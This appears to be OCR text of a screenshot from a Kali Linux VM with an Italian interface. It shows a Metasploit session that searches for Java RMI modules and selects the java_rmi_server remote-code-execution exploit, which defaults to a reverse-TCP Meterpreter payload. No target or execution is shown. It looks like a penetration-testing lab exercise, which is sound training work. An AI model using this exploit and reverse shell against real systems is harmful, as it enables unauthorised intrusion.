 Kali-Linux-2022.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 6:38
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
=[ metasploit v6.2.11-dev ]
+ -- --=[ 2233 exploits - 1179 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > search java_rmi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/java_rmi_registry normal No Java RMI Registr
y Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server
Insecure Default Configuration Java Code Execution
2 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server
Insecure Endpoint Code Execution Scanner
3 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnecti
onImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/browser/java_rmi_
connection_impl
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
CTRL (DESTRA)